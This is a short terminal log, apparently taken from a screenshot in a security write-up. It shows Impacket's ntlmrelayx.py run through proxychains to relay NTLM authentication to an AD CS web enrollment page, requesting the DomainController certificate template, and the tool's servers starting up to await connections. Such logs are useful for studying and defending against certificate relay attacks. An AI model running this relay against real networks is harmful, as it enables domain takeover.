 [root@minip ~]# proxychains4 ntlmrelayx.py -t http://192.168.1.230/certsrv/certfnsh.asp -smb2support --adcs --template
DomainController
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
EDI安全
[*] Servers started, waiting for connections